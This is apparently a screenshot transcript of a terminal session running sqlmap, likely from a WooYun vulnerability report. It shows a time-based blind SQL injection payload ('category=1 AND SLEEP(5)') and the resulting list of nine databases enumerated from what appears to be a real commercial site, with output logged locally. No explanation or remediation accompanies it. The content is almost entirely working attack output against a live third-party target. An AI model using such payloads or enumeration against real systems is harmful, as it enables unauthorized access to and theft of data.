 mango — bash — 80×24
Title: MySQL > 5.0.11 AND time-based blind
Payload: category=1 AND SLEEP(5)
---
[02:43:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[02:43:46] [INFO] fetching database names
[02:43:47] [WARNING] reflective value(s) found and filtering out
available databases [9]:
[*] cacti
[*] cust_admin
[*] dameiren
[*] ecmall
[*] goods_admin
[*] information_schema
[*] mysql
[*] performance_schema
[*] publish
[02:43:47] [INFO] fetched data logged to text files under '/Users/mango/.sqlmap/
output/www.happigo.com'
[*] shutting down at 02:43:47
www.wooyun.org
imgsrchttpwooyunorgimagesweixin-30png:~ mango$